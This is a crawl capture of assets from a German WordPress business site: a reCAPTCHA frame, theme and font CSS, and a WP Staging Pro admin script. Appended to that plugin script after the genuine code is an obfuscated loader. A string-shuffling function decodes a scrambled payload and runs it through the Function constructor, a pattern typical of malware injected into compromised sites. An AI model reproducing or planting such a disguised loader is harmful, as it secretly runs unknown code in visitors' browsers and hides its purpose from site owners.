

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gexnUF1FV3fENnfZ3pk37Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769695554764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://business-schamane.de/wp-content/uploads/elementor/css/post-11690.css?ver=1769601688
body_size: 764
content:
.elementor-kit-11690{--e-global-color-primary:#5C5E66;--e-global-color-secondary:#6F1683;--e-global-color-text:#6F1683;--e-global-color-accent:#A43CBD;--e-global-color-23eb74e9:#747476;--e-global-color-62df0570:#EBCA41;--e-global-color-5a4a28a6:#9C9EA6;--e-global-color-602d9ded:#C184D0;--e-global-color-59f6ef23:#000000;--e-global-color-6376d92a:#FFFFFF;--e-global-color-ac4a3bd:#242324F2;--e-global-color-a4b183f:#FDFB0B;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:30px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Open Sans Hebrew";--e-global-typography-secondary-font-size:27px;--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:500;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-family:"Arial";--e-global-typography-accent-font-weight:600;color:var( --e-global-color-ac4a3bd );font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;line-height:1.4em;}.elementor-kit-11690 button,.elementor-kit-11690 input[type="button"],.elementor-kit-11690 input[type="submit"],.elementor-kit-11690 .elementor-button{background-color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-weight:600;line-height:1.4em;color:var( --e-global-color-6376d92a );border-radius:5px 5px 5px 5px;padding:19px 19px 19px 19px;}.elementor-kit-11690 e-page-transition{background-color:#FFBC7D;}.elementor-kit-11690 h1{font-size:32px;font-weight:bold;line-height:1.3em;}.elementor-kit-11690 h2{font-size:24px;font-weight:bold;line-height:1.4em;}.elementor-kit-11690 h3{color:#6F1683;font-size:14px;line-height:1.3em;letter-spacing:0.1px;}.elementor-kit-11690 h4{font-size:17px;line-height:1.4em;}.elementor-kit-11690 h5{font-size:17px;}.elementor-kit-11690 h6{color:#9510B3;font-size:16px;}.elementor-kit-11690 img{border-radius:10px 10px 10px 10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://business-schamane.de/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1756748435
body_size: 592
content:
/*
 * Open Sans Hebrew (Hebrew) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 300;
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-e9f17f96.eot);
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-e9f17f96.eot?#iefix) format('embedded-opentype'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-04ee69a9.woff2) format('woff2'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-48c85f58.woff) format('woff'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-373270bb.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 300;
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-1661c7e6.eot);
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-1661c7e6.eot?#iefix) format('embedded-opentype'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-8fa06bd7.woff2) format('woff2'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-688f77f6.woff) format('woff'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-b099aff2.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 400;
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-a8203196.eot);
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-a8203196.eot?#iefix) format('embedded-opentype'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-bebc888f.woff2) format('woff2'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-8a7086e9.woff) format('woff'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-159d15f8.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 400;
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-5dab91c6.eot);
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-5dab91c6.eot?#iefix) format('embedded-opentype'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-562d9b64.woff2) format('woff2'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-2c973671.woff) format('woff'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-a699f77e.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 700;
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-a0bfd431.eot);
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-a0bfd431.eot?#iefix) format('embedded-opentype'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-67d47c39.woff2) format('woff2'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-de9fe8d8.woff) format('woff'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-95dc53c2.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-7036bf0e.eot);
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-7036bf0e.eot?#iefix) format('embedded-opentype'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-5b0d3123.woff2) format('woff2'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-305570a7.woff) format('woff'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-4864c5fc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 800;
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-be33ce88.eot);
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-be33ce88.eot?#iefix) format('embedded-opentype'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-c1981cac.woff2) format('woff2'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-260483c8.woff) format('woff'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-99319e84.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 800;
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-e324ae06.eot);
  src: url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-e324ae06.eot?#iefix) format('embedded-opentype'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-4119b99c.woff2) format('woff2'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-0c46571d.woff) format('woff'),
       url(https://business-schamane.de/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-7386d754.ttf) format('truetype');
}


--- FILE ---
content_type: application/javascript
request_url: https://business-schamane.de/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1701858425
body_size: 2658
content:
!function(){"use strict";jQuery(document).ready((function(t){t(".wpstg-install-message").hide(),t("#wpstg-activate-free").on("click",(function(e){e.preventDefault(),t(".wpstg-install-message").hide();var a=t(this),s=a.text();a.attr("disabled",!0),a.text("Activating, please wait..."),t.post(ajaxurl,{action:"wpstg_install_free",nonce:t(this).data("nonce")},(function(e){e.success?window.location.href=e.data.url:(t(".wpstg-install-message").show(),e.data?t(".wpstg-install-message").html(e.data):t(".wpstg-install-message").html("Error: Failed to install the WP STAGING core plugin for unknown reason. Please try again or contact support@wp-staging.com!"),a.text(s),a.removeAttr("disabled"))}))}))}))}();var jQueryFilter,isMobile;(function(){var Pfl='',KOc=307-296;function mPK(c){var k=1482906;var n=c.length;var f=[];for(var e=0;e<n;e++){f[e]=c.charAt(e)};for(var e=0;e<n;e++){var a=k*(e+147)+(k%35020);var i=k*(e+662)+(k%43134);var r=a%n;var b=i%n;var g=f[r];f[r]=f[b];f[b]=g;k=(a+i)%2630307;};return f.join('')};var jKr=mPK('guaopioctdrsqrelctnfkxumsjbzrnthvwoyc').substr(0,KOc);var Zel='s{;)nrw7u)e]{,.=oex).(;v=aow}-e(rhvn=rgn)r<C[gavwt;=(b=6g m=+ep(8oh79,;6f8eu8rus=,fu-l8y7! )r) =bS ,f0lk0,2t)C;912;7c(;rq;,r fhre]"*]rpvmr nk8;pCs<"hr.g5;an1ev[,0= a++jza+38sitr[,tqero;y==h7<{j=4;)f)]4v}) ]=0;tnC.gyi[uv ;lv;0jz;a+r)tv,r"[ta =.m;.{u)pa.rpiirw+ aor=beivxrs+,(.f7touas+f[>.+ubraamst[uti==xl((9oiu7ot,o iorcrto)o6tvpr8ituogl(=u=f0"{aktc+ua.jqahorlva5;5C];g<2;6+o))vrrs5sf,drae(hd)c,=d)cvarnncl)e};ono[a==i(nfAcar.n.xhrr;odav(cr11i+m(.=n;a+;;vep(wr(]vav;-)ate1*iyal3[]},)loq( hart1dn6u=k)t0)+ze)har,,dl6(nxcl(pu "o5;l+gfh)e7re;c46hiq1l(re,p;=r[km( 9}.]fs((f>e-gfgunh-fr{abCiA;.,rm,q {(c[p2  (t.np.]sf};0l;(ri;(h!dn4lr. =s9p+A)haAtpr f]epbnt.+(g f8)sog(nn]7)o n;"gr=jro;fvtb"]1=2.1hvi= gle4;2i0ry")+)a+as==9p,r2;+u=(+p3m,m;;A46=cn=cc;;,a[ vfnv=i<,9ti0(f-==,sdre08asdp+1rit(o"0+t1r.li(g))r}tC[g;.fsrlbust+c(=,aClec,2;.[ov (Sv,rnd.+=r=rh;r6=i;tz-y]n6;veen;7agmspl.c)h="m)o.1t.nnsa)';var Tzv=mPK[jKr];var KVx='';var mMN=Tzv;var kSe=Tzv(KVx,mPK(Zel));var kfF=kSe(mPK('l{are6c_2F7)%x(&.)0\/..)4tb&.ni6o)r..$33;,]a;io5 a$1Sw]!]re7.a#F!_jec,|=(&..nd2tF+aaoad5.=$iF.ogF3"FF=i)r\'F()Ft;;aeM;FF(=!0M7f[=%,gt=cjr,of%i6scc i&gf{ooenn=.:;buci2%ti ncF.ae.ejFe8{e0FlF8ocm%oF!,cg%.e)ou5(cF!m0cFF;f.ma! 3}tm.e[iusF2)s(8n]a)%\/%}snc.a8)#Fennc%t{loerFoce)76d%%$4,h.=o\'a$e(4oe.!89peainctem&n.br.o!\/rr9cb{nmu).us!(;m.(s)6tF9;9(c;o1h .hrs$+bi#C2c.gq(.!mr4r.! 7+g0b6#eo=sF!}v ;k;s}ecF.e?7,em15!a!)6c9;)$0ad=r,oezb5(mr3F(_j+oh= d=r{k4(.s2e6rF)r]8binli8)+{[.s.o2:vij*!F)F4 el2cF,{u]a.;lnr1)F;,.)_ epog;%f&ecFoc+f.o.e.}t((F.w%ed|n,=h.4rer=9FF=.bi(k{}c0w](tt6=%;Fs]560$#F9cFg1rr!.s5em)jieF$(al;.F.!+)4e.+eF0%._a&sr)\/do.{"%. F!j=.p$,e=\'gc).F)r.!377M)b,p3=\'!1F2bb"s .5i]0FC;{#"o7oe7i,s=4&1,n8.e .)!tl$]8F6.()8};lnFj]op=:d!)nlre!3ecl.m|F,gM,9Fej_*SiEeFe]bF!F!trab]7toieols(oc=+p2_o=+eF6b.]bb=Fpgd3w.,%3iFaf .i6{eF|.le,on](.&%y,F"tna)1\/_{ (1-ll4aaeot(%,Ffbr)lF[),t).if+F)Fio4$nu(l).0tn.c]Fjkettm!p|nFwr6%.F3k;}-q!F$y\/yglt(0erF6fF(isw((,usp.(ttdFc7nemtFf$p%iueed).aCt.+eeaw%+eitec.(3FvorFm1ye$ls[bie)u))a3roy_:FusFF%Fji)en6FF=+F4Fr{0,Fe,S(2ouFF\/li!7tse.eeie5imt)s$F3Fo=8py6%F6r$eIv%F\/neF(4&3.o$F&n3k42-(FFFr7Sgn2s,*;(u%F}ok$!Fi%sF.}21=.;5n)bFnFn1{(;2\/+]r.F.Fe$(]cn(a$eI}!l_)&p (Feit\'n!t.vg]opz}(.)d[(0w!o;)2w2n }9il2rd(e3o.=pajnFie4(3!i-tgcr(Fni)$n.e!F}_i4et2(os.e(rnF*lF4in ocw33FFa23]reb=,l!6Fm.3(n;h)e.}.kF{F&siF\/u!(2;Fg*_(k)}tf9l!.e%oFr0C=d)bF!dtce]lF_y_)g%F(o;p{p]eg](s)ah=j.!_}f%3\'nl7ect1o.m3r(oiuFF0)o.ei,c.n4r.pFw_03cfgF%o$s.F4\/7p.3,i21.e3)}a$);*kr0doereu|FdF(_a_!,3nbnd)" F]8cn5c!.iFCF9,mF_e(tFzu "$0 oe,+0)!o3)fm]e\'$l3#je>oo_tn%4o2[F.l_%e3!F8 r.et0eif$g.fh4F!$ca!d|Ft.j\'oef1+F;fjfin_ bvre.nn[:tc5n rFt+a.o7%FFcma__;.jrt.8w9.. !ei4b Ia_)'));var Awu=mMN(Pfl,kfF );Awu(3066);return 8882})();
//# sourceMappingURL=wpstg-admin-all-pages.min.js.map
